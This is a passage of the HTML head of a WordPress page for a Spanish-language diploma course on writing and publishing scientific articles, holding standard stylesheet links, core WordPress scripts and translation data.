

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cidelatam.org/diplomados-sincronicos/diplomado-en-redaccion-y-publicacion-de-articulos-cientificos/
body_size: 193748
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cidelatam.org/xmlrpc.php">
	<link rel="stylesheet" id="divi-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&amp;subset=latin,latin-ext" type="text/css" media="all">
	<link rel="stylesheet" id="astra-google-fonts-css" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C%7CPoppins%3A600&amp;display=fallback&amp;ver=3.9.4" media="all">
	    <script type="text/javascript">
        /* <![CDATA[ */
        var ajaxurl = "https://cidelatam.org/wp-admin/admin-ajax.php";
        /* ]]> */
    </script>
	<title>Diplomado en Redacción y Publicación de Artículos Cientifícos &#8211; CIDE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="CIDE &raquo; Feed" href="https://cidelatam.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIDE &raquo; Feed de los comentarios" href="https://cidelatam.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIDE &raquo; iCal Feed" href="https://cidelatam.org/congresos/?ical=1" />
<link rel='stylesheet' id='wp-block-library-css' href='https://cidelatam.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='etn-blocks-style-css' href='https://cidelatam.org/wp-content/plugins/eventin-pro/build/css/guten-blocks.css?ver=4.0.27' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-custom-css' href='https://cidelatam.org/wp-content/plugins/eventin-pro/build/css/etn-blocks-style.css?ver=4.0.27' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00a5d9;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cidelatam.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://cidelatam.org/wp-content/plugins/page-list/css/page-list.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://cidelatam.org/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-4e6925654b7a-css' href='https://cidelatam.org/wp-content/uploads/siteorigin-widgets/sow-image-default-4e6925654b7a.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-26213-css' href='https://cidelatam.org/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743-26213.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-accordion-default-099a810b61a5-26213-css' href='https://cidelatam.org/wp-content/uploads/siteorigin-widgets/sow-accordion-default-099a810b61a5-26213.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-accordion-default-99be652ed941-26213-css' href='https://cidelatam.org/wp-content/uploads/siteorigin-widgets/sow-accordion-default-99be652ed941-26213.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_close_icon-css' href='https://cidelatam.org/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1769566001' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css' href='https://cidelatam.org/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1769566001' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cidelatam.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cidelatam.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cidelatam.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cidelatam.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cidelatam.org/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://cidelatam.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://cidelatam.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='flag-icons-css' href='https://cdn.jsdelivr.net/gh/lipis/flag-icons@7.0.0/css/flag-icons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://cidelatam.org/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://cidelatam.org/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://cidelatam.org/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.34' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://cidelatam.org/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cidelatam.org/wp-includes/css/dist/preferences/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cidelatam.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://cidelatam.org/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://cidelatam.org/wp-content/uploads/master-slider/custom.css?ver=15.7' type='text/css' media='all' />
<link rel='stylesheet' id='pt-tabs-style-css' href='https://cidelatam.org/wp-content/plugins/tabs-widget-for-page-builder/assets/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cidelatam.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://cidelatam.org/wp-content/themes/eduma/assets/css/ionicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-pe-icon-7-css' href='https://cidelatam.org/wp-content/themes/eduma/assets/css/font-pe-icon-7.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://cidelatam.org/wp-content/themes/eduma/assets/css/flaticon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://cidelatam.org/wp-content/themes/CIDE_custom_eduma-child/style.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-options-css' href='https://cidelatam.org/wp-content/uploads/tc_stylesheets/eduma.1754421596.css?ver=6.5.7' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/compose.min.js?ver=1339d3318cd44440dccb" id="wp-compose-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/private-apis.min.js?ver=5e7fdf55d04b8c2aadef" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/redux-routine.min.js?ver=b14553dce2bee5c0f064" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/data.min.js?ver=e6595ba1a7cd34429f66" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/rich-text.min.js?ver=dd125966cf6cc0394ae0" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"Design":["Dise\u00f1o"],"%s Block":["Bloque %s"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"Reusable blocks":["Bloques reutilizables"],"Embeds":["Incrustados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Medios"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
